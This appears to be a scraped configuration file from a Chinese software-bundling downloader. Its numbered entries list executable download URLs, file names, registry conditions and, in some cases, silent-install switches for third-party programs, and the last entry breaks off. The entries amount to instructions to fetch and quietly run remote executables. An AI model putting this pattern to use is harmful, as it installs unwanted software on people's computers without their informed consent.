 peizhi.bsrbt.com/xzqini/read.php/t_ads/mid_000C29A745B5/d_2019061215/n_xzq/c_xzq
应用 点击这里导入书签。 开始
Cap238=速搜桌面
Url238=http://data.qrscq.com/bao/LiteSearch_2007_1_2019.exe
File238=LiteSearch_2007_1_2019.exe
Param238=
NotExist238={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\LiteSearch,UninstallString}
StrCon238={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe,} ==
Cap239=云输入法
Url239=http://down.znshuru.com/qdb/zny_znykb004.exe
File239=zny_znykb004.exe
Param239=
NotKeyExist239=HKLM\SOFTWARE\SmartCloudInput
StrCon239=
SubIco239=http://down.weiyinwang.cn/xzqico/zny_znywbkb004.png
Cap240=好图看看
Url240=http://www.haotukankan.com/downloads.php?qid=xxrl001x&alias=silent
File240=haotukankan_setup_1.0.9.2_NS_Lite$silent@xxrl001x.exe
Param240=
NotExist240={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{01EB3F15-6569-4FCD-A1AA-913E906E2194},UninstallString}
StrCon240={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe,} ==
Cap242=WPS办公
Url242=https://wdl1.cache.wps.cn/wps/download/W.P.S.8799.20.2699.exe
File242=W.P.S.8799.20.2699.exe
Param242=
NotExist242={reg:HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Kingsoft Office,DisplayIcon}
StrCon242=
SubIco242=http://down.weiyinwang.cn/xzqico/W.P.S.6260.20.2512.png
Cap243=武林三
Url243=http://d.wanyouxi7.com/yx/wulin/wd_feitian/913294/dwqhh_wqeq.exe
File243=dwq_wqeq.exe
Param243=
NotExist243={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\武林三,UninstallString}
StrCon243={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe,} ==
Cap245=豆麦笔记
Url245=http://download.doumaibiji.cn/doumainote/setup_doumainote_doumainote04nodkpk_v3.5_silent.exe
File245=setup_doumainote_doumainote06nodkpk_v3.5_silent.exe
Param245=/S
NotExist245={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\豆麦笔记,UninstallString}
Cap244=快速wifi
Url244=https://down.xsfaya.com/FastWifi/ver-1.0.0.3/channel/FastWifi_919.exe
File244=FastWifi_919.exe
Param244=
NotExist244={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\FastWifi,UninstallString}
StrCon244=
Cap246bu=番茄壁纸
Url246bu=http://www.wyptk.com/bao/twp_online_zxtg.exe
File246bu=twp_online_zxtg.exe
Param246bu=/S
NotExist246bu={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\TomatoWallpaper,UninstallString}
StrCon246bu={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe,} ==
Cap247bu=模拟大师
Url247bu=http://dl.ludashi.com/gamemaster/LDSGameMasterInstRoad_212501.exe
File247bu=LDSGameMasterInstRoad_212501.exe
Param247bu=
NotExist247bu={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\LDSGameMaster_is1,UninstallString}
Cap248=360浏览器
Url248=http://dl2.360safe.com/partner/Inst3__3112564__3f7372633d6c6d266c733d6e34393835333734393963__h68616f2e3336302e636e__0c92.exe